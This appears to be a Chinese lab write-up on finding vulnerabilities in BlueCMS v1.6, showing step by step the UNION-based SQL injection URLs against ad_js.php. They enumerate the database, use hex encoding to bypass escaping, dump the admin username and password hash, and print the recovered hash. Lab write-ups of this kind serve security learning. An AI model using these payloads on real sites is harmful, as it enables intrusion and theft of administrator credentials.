萌新也能找CMS漏洞

萌新也能找CMS漏洞

有时间可以拿这个 CMS 去学习代码审计



BlueCMS_V1.6漏洞

通过传送门来到 BlueCMS,在网页的最下方获取到了版本

已知 CMS 和版本号,就可以搜索相关 CMS 版本的漏洞了

https://cloud.tencent.com.cn/developer/article/1808277

SQL 注入(ad_js.php)

SQL 注入点

sql注入点存在的页面:

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1



SQL 注入语句

回显的位置在注释里面,比较神奇

注入点

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,7



数据库名称

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()





表名

有转义不能使用 http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema='blue_test'

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()



字段名,需要通过编码绕过一下

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x626c75655f61646d696e



用户名和密码

http://pu2lh35s.ia.aqlab.cn//bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(admin_name,0x3a,pwd) from blue_admin

用户名和密码

通过 SQL 注入获取的用户和密码为

admin:46120aa4aa7b5b27cc81eb6cd0b8b95d

浙公网安备 33010602011771号

浙公网安备 33010602011771号